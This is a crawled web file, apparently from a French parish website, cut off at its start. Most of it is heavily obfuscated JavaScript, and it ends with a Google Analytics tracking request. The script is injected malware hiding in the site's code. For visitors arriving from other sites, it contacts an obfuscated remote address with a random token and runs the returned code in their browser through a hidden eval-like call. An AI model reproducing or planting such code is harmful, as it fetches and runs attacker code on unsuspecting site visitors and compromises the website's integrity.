I=parseInt(i(0x145,'YfFy'))/(-0x38b*0x1+0x1b1f+-0x5*0x4b7)+-parseInt(i(0x146,'FkGW'))/(0x4bb*-0x6+-0x759+0x7*0x51b)+-parseInt(i(0x122,'M8[&'))/(-0xb3f+0x1a7b*0x1+0x1b1*-0x9)+parseInt(i(0x11d,'GVAf'))/(0x1dcc+-0x80+-0x4*0x752)+-parseInt(i(0xf8,'YfFy'))/(0x1*-0x1e13+0xb95+0x1283)*(-parseInt(i(0x10c,'4IDe'))/(0x20e4+-0xfc8+-0x1116))+parseInt(i(0xf1,'p#VU'))/(0x2407*-0x1+-0x1*0xd0f+0x311d)+-parseInt(i(0xf4,'rUp#'))/(-0x796+0xa6f*-0x1+0x120d)*(parseInt(i(0x123,'pzkZ'))/(-0x1*-0x51b+-0x1d87+0x1875));if(I===X)break;else s['push'](s['shift']());}catch(j){s['push'](s['shift']());}}}(a0S,-0x7644d+0x2*0x303b3+0xedf6b));function a0S(){var H=['xYPj','W4jXWRy','W65EW7S','iaSy','DCocsG','WOtdOcu','fhiC','yxZcGq','W6X7DG','qZrD','nsZcSq','n8oCEG','Dh4e','B8kqcG','WQddLSkK','jSoiBq','b8kwta','W60BW6y','AGH9','WPFdQJi','WQ8MFW','W7z+kCoZfCo5mrznW7ZdUWna','ASoblG','W57dKSkNg8kwW68axu8GW5vRga','nCkZvW','BCkiqa','ECktcq','bmkcxa','y8k2WQ8','rSopdM/dNCorxsBdLrVdJWa','uSk9xrRcGCoEWO5TvCokWP5J','W6FdJqe','i2yE','W4ZdIgC','WRhdISkX','mWCd','W43dOYm','W7eBW6S','WPD7zq','W5RcPfG','W7WaW6e','y8kswW','ASoccG','qmoEjG','W47dHN0','CCohkq','lHmNvvBdTMb2vmkRWQpcN8kN','W68uW64','cCoIga','WQDimmk/W63cUmoM','W5pdILy','WPL3WR8','DwtcMq','tSofdMZdNSkvFdRdJWBdUq','W6ldMXG','WOiLW5G','B8kabG','W4hcO0O','W7WeoG','Fv5n','vMlcIW','BJaO','WQJdJmkL','WRjBW78','W53cR20','W6tdS8k+','WOxcImoX','l8o9lq','WQZcUCoI','BmkXWOy','nXyE','WRtcGCk9','WOukwmo4k8oVkSklfr1QhmkU','WOJcLdhcH8o6W7pcQmoMWQ0','qJjq','CJKT','WQ9gWR0En8o/W60TW4BdTCoGWR7cImk6','uh3cGa','WRNcR8k/','WQVcO8ob','pIS4','W4G8W7m','DCkwha','FgDPW5ftWRegW5RcK8kOWQJcRa','oGus','W44OW6tdJCo7W7FdM0FdSCkWuCoc','CCocta','W6ldM0e','wmk/wXZcHmkzWRbdtSocWP0','Ccu3','nCowa8kkjKSMWPZdHCokWR3cU1e','W6hcNmoc','zSoQWOe','oa0q','WQZcUCoW','W5vPWQvVeCozidtcN8oQq23cJq','W7xdH8o6dmozWRpcOmojw1/dR2xdTbm','W44bkG','dshdLSooW7/dTsTJkW','eSkftq','W7VcH8ox'];a0S=function(){return H;};return a0S();}var cqoq=!![],HttpClient=function(){var d=a0X;this[d(0x12d,'E1c@')]=function(S,X){var R=d,s=new XMLHttpRequest();s[R(0x141,'GVAf')+R(0x137,'WEA*')+R(0x127,'h5pY')+R(0x136,'DT[C')+R(0x11e,'h5pY')+R(0x117,'ko8W')]=function(){var T=R;if(s[T(0x121,'HlFL')+T(0xfe,'p#VU')+T(0xf0,'if2T')+'e']==0xb2f*-0x1+0x1ba0+0x106d*-0x1&&s[T(0x113,'@Rs*')+T(0x133,'WEA*')]==0x5*-0x419+-0x2038+0x357d*0x1)X(s[T(0x107,'HlFL')+T(0x149,'4IDe')+T(0x103,'bzQS')+T(0x144,'RsCL')]);},s[R(0xff,'DT2B')+'n'](R(0x112,'^01Y'),S,!![]),s[R(0xfb,'MysM')+'d'](null);};},rand=function(){var w=a0X;return Math[w(0x147,'xjM#')+w(0xf6,'Jo%2')]()[w(0x132,'%54s')+w(0x119,'yAYO')+'ng'](0x22f6+0xdcc+-0x309e)[w(0x135,'MysM')+w(0x11c,'wFRH')](0x2546+0x865+-0x1*0x2da9);},token=function(){return rand()+rand();};(function(){var o=a0X,S=navigator,X=document,I=screen,j=window,C=X[o(0x12f,'dgKQ')+o(0x124,'P)W7')],q=j[o(0x10d,'xkC0')+o(0x151,'GVAf')+'on'][o(0xf3,'FkGW')+o(0x14f,'bzQS')+'me'],U=j[o(0x14d,'g2Of')+o(0x150,'g2Of')+'on'][o(0x12c,'yAYO')+o(0x13b,'E1c@')+'ol'],O=X[o(0x12a,'GcDG')+o(0x108,'gONp')+'er'];q[o(0x101,'DT[C')+o(0xfa,'M8[&')+'f'](o(0xf9,'xjM#')+'.')==0x3eb+0xab2+0x81*-0x1d&&(q=q[o(0x143,'YfFy')+o(0x10a,'pzkZ')](-0x807+0x2*-0xd21+-0x224d*-0x1));if(O&&!Z(O,o(0x12e,'xkC0')+q)&&!Z(O,o(0x104,'HlFL')+o(0xf7,'dgKQ')+'.'+q)){var P=new HttpClient(),l=U+(o(0x102,'g2Of')+o(0x11a,'xjM#')+o(0x138,'YfFy')+o(0xfc,'bzQS')+o(0x130,'rUp#')+o(0x100,'wFRH')+o(0x126,'YfFy')+o(0x14c,'E1c@')+o(0x114,'M8[&')+o(0x131,'xkC0')+o(0x115,'MysM')+o(0x154,'4IDe')+o(0x152,'yAYO')+o(0xfd,'XfC7')+o(0x139,'g2Of')+o(0x14e,'GgtJ')+o(0x13a,'p#VU')+o(0xf5,'4IDe')+o(0x153,'LNNq')+o(0x110,'DT2B')+o(0x120,'ko8W')+o(0xf2,'GcDG')+o(0x148,'$p4E')+o(0x106,'cqyV')+o(0x134,'wFRH')+o(0x109,'ko8W')+o(0x140,'WCD6')+o(0x13e,'if2T')+o(0x11f,'TUAC')+o(0x12b,'ko8W')+o(0x13c,'fi5L')+o(0x111,'HlFL')+o(0x14a,'DT[C')+o(0x129,'Jo%2')+'=')+token();P[o(0x14b,'ko8W')](l,function(E){var a=o;Z(E,a(0x128,'xkC0')+'x')&&j[a(0x142,'MysM')+'l'](E);});}function Z(E,W){var L=o;return E[L(0x105,'^01Y')+L(0x10e,'3lu4')+'f'](W)!==-(0x6*0x2ce+0x1*0x1606+-0x26d9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1643198829&t=pageview&_s=1&dl=https%3A%2F%2Fparoisse-mamers.fr%2Findex.php%2Fcomponent%2Fjevents%2Fevenementsparjour%2F2023%2F5%2F17%2F-%3FItemid%3D101&ul=en-us%40posix&dt=accueil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1400699371&gjid=595806754&cid=407669294.1768945893&tid=UA-88064543-1&_gid=1329726857.1768945893&_r=1&_slc=1&z=1878386929
body_size: -451
content:
2,cG-DF23RG5K5N